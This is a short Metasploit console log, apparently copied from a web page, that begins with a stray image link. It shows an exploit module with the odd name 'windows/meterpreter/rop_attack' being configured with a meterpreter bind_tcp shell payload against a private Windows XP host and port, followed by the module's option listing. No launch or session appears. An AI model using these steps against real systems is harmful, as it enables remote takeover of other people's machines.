 [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/meterpreter/rop_attack) > set payload windows/meterpreter/bind_tcp
payload ⇒ windows/meterpreter/bind_tcp
msf6 exploit(windows/meterpreter/rop_attack) > set RHOSTS 192.168.43.58
RHOSTS ⇒ 192.168.43.58
msf6 exploit(windows/meterpreter/rop_attack) > set RPORT 4242
RPORT ⇒ 4242
msf6 exploit(windows/meterpreter/rop_attack) > show options
Module options (exploit/windows/meterpreter/rop_attack):
Name Current Setting Required Description
RHOSTS 192.168.43.58 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-m
etasploit.html
RPORT 4242 yes The target port (TCP)
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.43.58 no The target address
Exploit target:
Id Name
-- ----
0 Windows XP
View the full module info with the info, or info -d command.
msf6 exploit(windows/meterpreter/rop_attack) >